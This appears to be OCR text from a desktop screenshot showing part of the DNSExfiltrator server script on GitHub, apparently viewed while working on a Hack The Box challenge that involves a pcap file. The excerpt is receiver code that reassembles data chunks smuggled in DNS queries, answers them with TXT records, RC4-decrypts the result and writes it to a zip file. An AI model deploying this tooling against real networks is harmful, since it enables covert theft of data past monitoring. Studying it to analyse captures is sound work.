 Applications Places System Sun 21 Feb, 13:12
DNSExfiltrator/dnsexfiltrator.py at master · Arno0x/DNSExfiltrator · GitHub — Mozilla Firefox
Hack The Box From Base64 - CyberChe GitHub - Arno0x/DNSEx DNSExfiltrator/dnsExfilt DNSExfiltrator/dnsexfiltr
https://github.com/Arno0x/DNSExfiltrator/blob/master/dnsexfiltrator.py
Google YouTube 1nf053c Temp Shell-Storm CyberChef OpenVAS
chunkNumber, rawData = msg.split('.',1)
#---- Is this the chunk of data we're expecting?
if (int(chunkNumber) == chunkIndex):
fileData += rawData.replace('.','')
chunkIndex += 1
progress(chunkIndex, nbChunks, "Receiving file")
#---- Always acknowledge the received chunk (whether or not it was already received)
reply = DNSRecord(DNSHeader(id=request.header.id, qr=1, aa=1, ra=1), q=request.q)
reply.add_answer(RR(request.q.qname, QTYPE.TXT, rdata=TXT(chunkNumber)))
udps.sendto(reply.pack(), addr)
#---- Have we received all chunks of data ?
if chunkIndex == nbChunks:
print '\n'
try:
# Create and initialize the RC4 decryptor object
rc4Decryptor = RC4(args.password)
# Save data to a file
outputFileName = fileName + ".zip"
print color("[+] Decrypting using password [{}] and saving to output file [{}]".format(args.password,outputFileName))
with open(outputFileName, 'wb+') as fileHandle:
if useBase32:
fileHandle.write(rc4Decryptor.binaryDecrypt(bytearray(fromBase32(fileData))))
else:
fileHandle.write(rc4Decryptor.binaryDecrypt(bytearray(fromBase64URL(fileData))))
fileHandle.close()
print color("[+] Output file [{}] saved successfully".format(outputFileName))
except IOError:
print color("[!] Could not write file [{}]".format(outputFileName))
# Query type is not TXT
else:
reply = DNSRecord(DNSHeader(id=request.header.id, qr=1, aa=1, ra=1), q=request.q)
udps.sendto(reply.pack(), addr)
except KeyboardInterrupt:
pass
finally:
print color("[!] Stopping DNS Server")
udps.close()
Menu Terminal DNSExfiltrator/dnsexfil... [keep_tryin] [keeptryin.pcap] [0ejXWsr6TH-P_1xkEs...